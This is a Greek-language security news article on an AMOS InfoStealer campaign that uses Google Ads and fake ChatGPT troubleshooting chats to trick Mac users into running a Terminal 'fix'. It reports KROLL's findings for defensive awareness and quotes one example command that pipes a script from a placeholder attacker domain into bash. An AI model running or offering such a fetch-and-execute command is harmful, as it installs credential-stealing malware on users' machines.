

Μια νέα καμπάνια AMOS InfoStealer καταχράται την εμπιστοσύνη στο ChatGPT για να μολύνει συσκευές Mac υπό το πρόσχημα της απλής βοήθειας αντιμετώπισης προβλημάτων.

Τα θύματα αναζητούν μια διόρθωση σε ένα πρόβλημα ήχου, κάνουν κλικ σε ένα αποτέλεσμα χορηγούμενου ChatGPT και εμφανίζονται αυτό που μοιάζει με μια κανονική συνεδρία συνομιλίας.

Στη συνέχεια, η συνομιλία επιστρέφει μια εντολή “επιδιόρθωση” και λέει στον χρήστη να την εκτελέσει στο τερματικό macOS.

.webp.jpeg)

Η επίθεση συνδυάζει την κοινωνική μηχανική και την τεχνική κατάχρηση με τρόπο που αισθάνεται ρουτίνα για τους χρήστες. Δεν υπάρχει ψεύτικο παράθυρο εγκατάστασης ή εμφανής σελίδα phishing.

Αντίθετα, το θύμα ακολουθεί αυτό που φαίνεται να είναι μια κανονική ροή υποστήριξης σε μια πολύ γνωστή διεπαφή συνομιλίας AI. Οι ερευνητές ασφαλείας της KROLL εντόπισαν ότι αυτή η ροή χρησιμοποιήθηκε για την ανάπτυξη του AMOS InfoStealer σε στοχευμένα τελικά σημεία Mac.

Η ομάδα KROLL εντοπιστεί ότι το δέλεαρ προωθείται χρησιμοποιώντας το Google Ads, το οποίο τοποθετεί την κακόβουλη συνεδρία ChatGPT στην κορυφή των αποτελεσμάτων αναζήτησης. Ο τομέας που εμφανίζεται είναι νόμιμος, γεγονός που καθιστά ακόμη πιο δύσκολο για έναν κανονικό χρήστη να εντοπίσει τον κίνδυνο.

Μόλις ο χρήστης εμπιστευτεί τη συνομιλία, αρκεί μια απλή λειτουργία αντιγραφής-επικόλλησης στο τερματικό για να διακυβεύσει το σύστημα.

.webp.jpeg)

Ο αντίκτυπος είναι σοβαρός τόσο για τους οικιακούς χρήστες όσο και για τις εταιρείες. Το AMOS InfoStealer έχει δημιουργηθεί για να συλλέγει δεδομένα προγράμματος περιήγησης, διαπιστευτήρια, cookies περιόδου λειτουργίας και άλλα αποθηκευμένα μυστικά από το μολυσμένο Mac.

Τα κλεμμένα δεδομένα μπορούν στη συνέχεια να επαναχρησιμοποιηθούν για εξαγορά λογαριασμού, πλευρική μετακίνηση ή πώληση σε υπόγειες αγορές.

Μηχανισμός μόλυνσης και εκτέλεση κακόβουλων εντολών

Οι αναλυτές της KROLL εντόπισαν την αρχική μόλυνση σε μια τερματική εντολή που δόθηκε από την ψεύτικη συνομιλία ChatGPT, η οποία λειτουργεί ως ένδειξη συμβιβασμού.

Η εντολή λέει στο macOS να κατεβάσει και να εκτελέσει ένα απομακρυσμένο σενάριο, ένα μοτίβο που ευθυγραμμίζεται με τις τεχνικές MITER ATT&CK για εκτέλεση χρήστη και μεταφορά εργαλείου εισόδου.

Ένα τυπικό κακόβουλο μοτίβο μοιάζει με:

curl -s https://attacker-example[.]com/installer.sh | bashΌταν εκτελείται, αυτή η εντολή μιας γραμμής τραβάει ένα σενάριο φλοιού μέσω HTTPS, δεν αποθηκεύει τίποτα ορατό στον χρήστη και εκτελεί το σενάριο στην ίδια περίοδο λειτουργίας τερματικού. Στη συνέχεια, το σενάριο μπορεί να εγκαταστήσει το AMOS, να ρυθμίσει το persistence και να ξεκινήσει την κλοπή δεδομένων.